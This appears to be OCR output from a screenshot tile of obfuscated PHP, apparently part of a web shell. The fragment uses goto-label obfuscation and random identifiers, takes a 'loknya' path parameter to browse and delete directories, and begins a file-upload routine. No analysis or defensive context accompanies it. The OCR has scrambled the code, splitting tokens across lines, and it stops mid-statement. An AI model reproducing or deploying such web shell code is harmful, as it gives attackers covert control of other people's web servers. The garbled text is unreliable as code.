
{ goto Ou6tP; } goto ijgfN; ryCEh: } goto UQ
28J; iOYju: echo koOaP($RX_Rn); goto PkKu3; 
koKHj: goto aGTts; goto Qq1CR; OZESo: Dhz_8
("Failed to delete Directory !"); goto p_gy
r; iGdQp: ECQP6: goto sxA5I; Idrr4: echo "Li
nk : <a href='
" . $GCYtQ . "
'><font color='
#
df5'>" . $GCYtQ . "</font></a><br>"; goto EP
97i; PGiHA: if (isset($_GET["loknya"])) { go
to GPakw; } goto QLr6z; RAewg: echo "<input 
type="hidden" name="loknya" value="" . $_POS
T["loknya"] . ""><input type="hidden" name
="pilih" value="folder"></form>"; goto aAxC
A; LzPpl: echo "</center></td>\xd
<td><center><form method=
'POST'
 action=
'?pil
ihan&loknya={$ZY8ad}'
><input type=
'hidden'
 n
ame=
'type'
 value=
'dir'
><input type=
'hidden'
name=
'name'
 value=
'{$eKqku}'
><input type=
'hi
dden'
 name=
'loknya'
 value=
'{$ZY8ad}/{$eKqk
u}'
>\xd\xa<button type=
'submit'
class
='
btf
' 
name
='
pilih
' 
value
='
folder
'><
i
class
='
fa
fa
-
folder
' 
style
='
color
: #
fff
'></
i
></
button
>

<
button
type
='
submit
' 
class
='
btf
' 
name
='
pili
h
' 
value
='
file
'><
i
class
='
fa
fa
-
file
' 
style
='
color
: #
fff
'></
i
></
button
>\
xd
\
xa
</
form
></
c
enter
>"; 
goto
ELhZp
; 
X5ICS
: 
echo
 "
Upload
Fil